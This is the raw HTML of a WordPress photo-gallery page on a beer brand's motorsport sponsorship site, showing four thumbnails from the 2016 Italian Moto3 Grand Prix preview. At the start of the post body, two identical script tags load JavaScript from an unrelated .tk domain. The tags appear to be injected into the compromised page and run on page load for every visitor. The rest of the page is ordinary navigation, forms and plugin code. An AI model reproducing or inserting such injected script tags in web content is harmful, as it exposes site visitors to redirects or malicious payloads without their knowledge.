<li id="menu-item-36257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36258"><a title="MotoGP" href="https://estrellagalicia00.es/pilotos-motogp/">MotoGP</a></li>
</ul>
</li>
<li id="menu-item-14200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li id="menu-item-21193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li id="menu-item-30871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li id="menu-item-wpml-ls-378-es" class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/fotos-previo-gp-de-italia-2016-moto3/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>
                            </div> <!-- .navbar-collapse -->
                        </div>
						                    </div>
                </div>
        	</div><!-- /.container -->
		</nav><!-- .navbar .navbar-default -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div class="container">

	
<main id="main" class="site-main" role="main">
	<div class="row">
		<div class="col-sm-12">
			<header class="entry-header text-center">
				<h2 class="entry-title">Actualidad</h2>
			</header><!-- .entry-header -->
		</div>
	</div>
<div class="row titulo_not_wrap">
    <div class="col-md-8 col-lg-8">
        <h1 class="single-title">Fotos Previo GP de Italia 2016. Moto3</h1>
    </div>

</div>
	<div class="row">
		<div id="primary" class="col-md-8 col-lg-8">

			<div class="noticia-wrapper">


				<article id="post-15537" class="post-15537 post type-post status-publish format-standard hentry category-galerias-moto-3 category-multimedia">

															<div class="row">
						<div class="col-sm-12">

																						
							<div class="single-date-wrapper">
								<div class="single-share">
									<span>Compartir</span>
                                    <span><div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://estrellagalicia00.es/fotos-previo-gp-de-italia-2016-moto3/" data-a2a-title="Fotos Previo GP de Italia 2016. Moto3"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Festrellagalicia00.es%2Ffotos-previo-gp-de-italia-2016-moto3%2F&amp;linkname=Fotos%20Previo%20GP%20de%20Italia%202016.%20Moto3" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Festrellagalicia00.es%2Ffotos-previo-gp-de-italia-2016-moto3%2F&amp;linkname=Fotos%20Previo%20GP%20de%20Italia%202016.%20Moto3" title="Twitter" rel="nofollow noopener" target="_blank"></a></div></div></span>
																	</div>
								<div class="single-date">17 de mayo de 2016</div>
							</div>


														<div class="single-content"><p><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><!-- index.php -->
<div
	class="ngg-galleryoverview"
	id="ngg-gallery-15107-1">

    		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://estrellagalicia00.es/wp-content/gallery/fotos-previo-gp-de-italia-2016-moto3/GH17036.jpg"
               title="Canet, French Moto3 2016"
               data-src="https://estrellagalicia00.es/wp-content/gallery/fotos-previo-gp-de-italia-2016-moto3/GH17036.jpg"
               data-thumbnail="https://estrellagalicia00.es/wp-content/gallery/fotos-previo-gp-de-italia-2016-moto3/thumbs/thumbs_GH17036.jpg"
               data-image-id="4418"
               data-title="Canet, French Moto3 2016"
               data-description="Canet, French Moto3 2016"
               data-image-slug="_gh17036-jpg-1"
               class="ngg-fancybox" rel="15107">
                <img
                    title="Canet, French Moto3 2016"
                    alt="Canet, French Moto3 2016"
                    src="https://estrellagalicia00.es/wp-content/gallery/fotos-previo-gp-de-italia-2016-moto3/thumbs/thumbs_GH17036.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://estrellagalicia00.es/wp-content/gallery/fotos-previo-gp-de-italia-2016-moto3/GH21950.jpg"
               title="Navarro, French Moto3 Race 2016"
               data-src="https://estrellagalicia00.es/wp-content/gallery/fotos-previo-gp-de-italia-2016-moto3/GH21950.jpg"
               data-thumbnail="https://estrellagalicia00.es/wp-content/gallery/fotos-previo-gp-de-italia-2016-moto3/thumbs/thumbs_GH21950.jpg"
               data-image-id="4419"
               data-title="Navarro, French Moto3 Race 2016"
               data-description="Navarro, French Moto3 Race 2016"
               data-image-slug="_gh21950-jpg"
               class="ngg-fancybox" rel="15107">
                <img
                    title="Navarro, French Moto3 Race 2016"
                    alt="Navarro, French Moto3 Race 2016"
                    src="https://estrellagalicia00.es/wp-content/gallery/fotos-previo-gp-de-italia-2016-moto3/thumbs/thumbs_GH21950.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://estrellagalicia00.es/wp-content/gallery/fotos-previo-gp-de-italia-2016-moto3/GH22008.jpg"
               title="Canet, French Moto3 Race 2016"
               data-src="https://estrellagalicia00.es/wp-content/gallery/fotos-previo-gp-de-italia-2016-moto3/GH22008.jpg"
               data-thumbnail="https://estrellagalicia00.es/wp-content/gallery/fotos-previo-gp-de-italia-2016-moto3/thumbs/thumbs_GH22008.jpg"
               data-image-id="4420"
               data-title="Canet, French Moto3 Race 2016"
               data-description="Canet, French Moto3 Race 2016"
               data-image-slug="_gh22008-jpg"
               class="ngg-fancybox" rel="15107">
                <img
                    title="Canet, French Moto3 Race 2016"
                    alt="Canet, French Moto3 Race 2016"
                    src="https://estrellagalicia00.es/wp-content/gallery/fotos-previo-gp-de-italia-2016-moto3/thumbs/thumbs_GH22008.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://estrellagalicia00.es/wp-content/gallery/fotos-previo-gp-de-italia-2016-moto3/GH22265.jpg"
               title="Navarro, French Moto3 Race 2016"
               data-src="https://estrellagalicia00.es/wp-content/gallery/fotos-previo-gp-de-italia-2016-moto3/GH22265.jpg"
               data-thumbnail="https://estrellagalicia00.es/wp-content/gallery/fotos-previo-gp-de-italia-2016-moto3/thumbs/thumbs_GH22265.jpg"
               data-image-id="4421"
               data-title="Navarro, French Moto3 Race 2016"
               data-description="Navarro, French Moto3 Race 2016"
               data-image-slug="_gh22265-jpg"
               class="ngg-fancybox" rel="15107">
                <img
                    title="Navarro, French Moto3 Race 2016"
                    alt="Navarro, French Moto3 Race 2016"
                    src="https://estrellagalicia00.es/wp-content/gallery/fotos-previo-gp-de-italia-2016-moto3/thumbs/thumbs_GH22265.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
		
		<!-- Pagination -->
	<div class='ngg-clear'></div>	</div>
</p>
</div>
							<div class="single-return"><a href="javascript:history.back(1);" class="btn btn-default btn-vvolver"><span class="arrow-left"></span> Volver</a> </div>
						</div>
					</div>


				</article><!-- #post-## -->






			</div>


		</div><!-- #primary -->

		
<div id="secondary" class="widget-area col-md-4 col-lg-4" role="complementary">
    
<div class="bloque-home  bloque_newsletter">
        <div class="row">
            <div class="col-sm-12">
                <h2 class="header_newsletter">
                    Suscríbete<br/>

                    <span>
                        a nuestra newsletter                    </span>
                </h2>
            </div>
        </div>
        <form id="newsletter" name="newsletter_form" action="javascript:void(0);">
            <div class="row d-flex align-items-end">

                <div class="col-sm-12 input_wrap form-group">
                    <div class="form-control-wrapper">
                        <input class="form-control empty" type="email" name="email"  required style="background-image:none;" />
                        <div class="floating-label">Email</div>
                    </div>
                </div>
                <div class="col-sm-12 btn_wrap m-0">
                    <input class="btn btn-action m-0" type="submit" value="SUSCRIBIRME" />
                </div>
            </div>
        </form>
</div>
    <div class="sidebar-tit">Estrella 0,0<br><span>en la red</span></div>
    <aside id="text-3" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Facebook</h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FEstrellaGalicia00&tabs&width=340&height=325&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=279885865484709" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
		</div></aside><aside id="text-5" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Twitter</h3></div>			<div class="textwidget"><a class="twitter-timeline" data-width="635" data-height="244" href="https://twitter.com/EG00?ref_src=twsrc%5Etfw">Tweets by EG00</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</div></aside><aside id="text-4" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Youtube</h3></div>			<div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script>

                        <div class="g-ytsubscribe" data-channel="EstrellaGalicia00TV" data-layout="full" data-count="default"></div></div>
		</div></aside><aside id="text-7" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Sala de prensa</h3></div>			<div class="textwidget"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/"><img src="https://estrellagalicia00.es/wp-content/uploads/2017/05/sala-de-prensa-moto-3-banner.jpg"></a></div>
		</div></aside></div><!-- #secondary -->
	</div>

</main><!-- #main -->





























</div> <!-- .container -->


	</div><!-- #content -->
	<style>.bloque-newsletter {
   background-position: center;
   background-repeat: no-repeat;
   background-size: cover;
   padding: 40px 0; }
   .bloque-newsletter .izq {
     display: flex;
     align-items: center;
     justify-content: flex-start; }
     .bloque-newsletter .izq .inner-contenido .subtitulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 400;
       margin-bottom: 15px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 600;
       font-size: 34px;
       margin: 0; }
   .bloque-newsletter .der {
     display: flex;
     align-items: center;
     justify-content: center; }
     .bloque-newsletter .der form#newsletter {
       position: relative;
       flex-grow: 1; }
       .bloque-newsletter .der form#newsletter input[type=email] {
         height: 50px;
         border-radius: 0;
         padding-right: 35px;
         background-color: transparent;
         border: 1px solid #FFF;
         color: #FFF;
         font-size: 16px; }
         .bloque-newsletter .der form#newsletter input[type=email]::placeholder {
           color: #FFF; }
       .bloque-newsletter .der form#newsletter button {
         -webkit-appearance: none;
         border: none;
         box-shadow: none;
         position: absolute;
         top: calc(50% - 10px);
         cursor: pointer;
         background-color: transparent;
         right: 5px; }
         .bloque-newsletter .der form#newsletter button:focus, .bloque-newsletter .der form#newsletter button:hover, .bloque-newsletter .der form#newsletter button:visited {
           -webkit-appearance: none;
           border: none;
           box-shadow: none; }
 
 @media (max-width: 767px) {
   .bloque-newsletter .izq {
     margin-bottom: 30px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       font-size: 28px; } }
 
 #newsletter .form-group input.form-control:focus {
     background-image: none !important;
     background-color: #f6f6f6!important;
     color: black!important;
 }</style>
<style>
	#newsletter .form-group input{ display: block;
    width: 100%;}
	#newsletter .form-group input:focus {
    background-image: none !important;
    background-color: #5e5e5e!important;
    color: white!important;
	}
	.bloque-newsletter .der form#newsletter button {

		top: calc(50% - 19px);
	
	}

</style>
<section id="newsletter" class="bloque-newsletter" style="background-color: black;border-bottom: 1px solid #f5f5f5;">

	<div class="container">

		<div class="row">

			<div class="col-12 col-md-6 izq">

				<div class="inner-contenido">

					<div class="subtitulo">
						Apuntate a nuestra newsletter					</div>

					<h3 class="titulo">
						para estar al día de nuestros eventos					</h3>

				</div>

			</div>

			<div class="col-12 col-md-6 der">

				<form id="newsletter" name="newsletter_form" action="javascript:void(0);">

                    <div class="form-group">
                        <input style="padding-left: 10px;" class="form-input" placeholder="Tu email" type="email" name="email" required />
                    </div>

                    <button class="" type="submit">
                    	<img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/send.png" alt="Enviar" />
                    </button>

        		</form>

			</div>

		</div>

	</div>

</section>
   
<footer id="colophon" class="site-footer" role="contentinfo">

	<div class="container">

		<div class="footer-menu navbar">
			<ul id="menu-menu-principal-1" class="nav navbar-nav navbar-left trackable"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/fotos-previo-gp-de-italia-2016-moto3/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>		</div>
		<div class="footer-socials">
			<div class="footer_social_int">
				<div class="siguenos_texto siguenos_pie">Síguenos en </div>
				<div class="redes_sociales">
										                        <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow"></a>
                                            <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow"></a>
                                            <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow"></a>
                                            <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow"></a>
                    				</div>

			</div>
		</div>

		<div class="row footer-friends">
            <a href="https://estrellagalicia.es" target="_blank" class="footer-friends-icon ">
    <div>
        <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/estrella-galicia-especial.png" alt="Estrella Galicia">
    </div>
    <span>Estrella Galicia</span>
</a>
            <a href="https://estrellagalicia00.es/" target="_blank" class="footer-friends-icon">
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/estrella-galicia-00.png" alt="Corporación Hijos de Rivera"></div>
                <span>Estrella Galicia 00</span>
            </a>


            <a href="https://son.estrellagalicia.es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/son_estrella_galicia.png" alt="SON Estrella Galicia">
                </div>
                <span>SON<br/> Estrella Galicia</span>
            </a>

            
            <a href="https://cervezas1906.es/" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/1906.png" alt="Estrella Galicia 1906">
                </div>
                <span>1906</span>
            </a>
            <a href="https://cabreiroa.es/es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/cabreiroa.png" alt="Cabreiroa">
                </div>
                <span>Cabreiroá</span>
            </a>
            <a href="https://aguadecuevas.es" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/agua-de-cuevas.png" alt="Agua de Cuevas"></div>
                <span>Agua de Cuevas</span>
            </a>
            <a href="https://fontarel.es" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/fontarel.png" alt="Fontarel">
                </div>
                <span>Fontarel</span>
            </a>
<a href="https://mundoestrellagalicia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/museo-cerveza-mega.png" alt="museo de la cerveza estrella galicia-MEGA"></div>
    <span>Mundo <br/>Estrella Galicia</span>
</a>
<a href="https://cervezaslupia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="http://estrellagalicia00.es/wp-content/uploads/2024/09/lupia_logo_blanco.png" alt="Lupia todo por el lúpulo"></div>
    <span>Lupia</span>
</a>
            <a href="http://www.corporacionhijosderivera.com" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/corporacion-hijos-rivera.png" alt="Corporación Hijos de Rivera"></div>
                <span>Corporación <br/>Hijos de Rivera</span>
            </a>
    
        </div>


		<div id="footer_03">
			<div class="row">
				<div class="col-sm-5">
					<div class="txt_cierre">Estrella Galicia recomienda el consumo responsable.</div>
				</div>
				<div class="col-sm-7">

											<div class="menu_cierre"><div class="menu-menu-cierre-container"><ul id="menu-menu-cierre" class="menu"><li id="menu-item-28955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28955"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/">Prensa</a></li>
<li id="menu-item-14720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14720"><a href="https://estrellagalicia00.es/accesibilidad/">Accesibilidad</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://estrellagalicia00.es/contacto/">Contacto</a></li>
<li id="menu-item-40620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40620"><a href="https://corporacionhijosderivera.com/gobierno-valores-y-etica/">Canal Ético</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://estrellagalicia00.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-36894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36894"><a href="https://estrellagalicia00.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-8534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8534"><a href="https://estrellagalicia00.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div></div>
									</div>
			</div>
		</div>


	</div><!-- .containr -->

</footer><!-- #colophon -->




</div><!-- #page -->

<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/css/nggallery.css?ver=3.17' type='text/css' media='all' />
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/estrellagalicia00.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/js/bootstrap.min.js?ver=3.3.6' id='mwp-bootstrap-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/ripples.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-ripples-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/material.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-material-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/main.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='main-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.js?ver=2.6.0' id='malihu-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/jquery.ui.touch-punch.min.js?ver=1' id='touch-punch-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/estrella00.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='estrella00-js-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/sweetalert2@8?ver=20190206' id='sweetalert2-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/wp-embed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='wp-embed-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/estrellagalicia00.es\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/estrellagalicia00.es","wp_site_url":"https:\/\/estrellagalicia00.es","wp_root_url":"https:\/\/estrellagalicia00.es","wp_plugins_url":"https:\/\/estrellagalicia00.es\/wp-content\/plugins","wp_content_url":"https:\/\/estrellagalicia00.es\/wp-content","wp_includes_url":"https:\/\/estrellagalicia00.es\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.17' id='photocrati_ajax-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_15107 = {"ID":15107,"post_password":"","menu_order":0,"translation_id":"421","element_type":"post_displayed_gallery","element_id":"15107","trid":"15107","language_code":"es","source_language_code":null,"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"120","thumbnail_height":"90","thumbnail_crop":"1","images_per_page":"12","number_of_columns":"0","ajax_pagination":"1","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[Show slideshow]","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never"},"order_by":"sortorder","order_direction":"ASC","exclusions":[],"container_ids":[309],"excluded_container_ids":[],"sortorder":[],"entity_ids":[],"returns":"included","maximum_entity_count":"500","source":"galleries","display_type":"photocrati-nextgen_basic_thumbnails","slug":null,"id_field":"ID","__defaults_set":true};
galleries.gallery_15107.wordpress_page_root = "https:\/\/estrellagalicia00.es\/fotos-previo-gp-de-italia-2016-moto3\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/estrellagalicia00.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.17' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.17' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.17' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-browser/0.1.0/jquery.browser.min.js?ver=3.17' id='fancybox-0-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=3.17' id='fancybox-1-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.17' id='fancybox-2-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.js?ver=3.17' id='fancybox-3-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/ajax_pagination.js?ver=3.17' id='nextgen-basic-thumbnails-ajax-pagination-js'></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced (SSL caching disabled) 

Served from: estrellagalicia00.es @ 2026-01-22 07:27:59 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
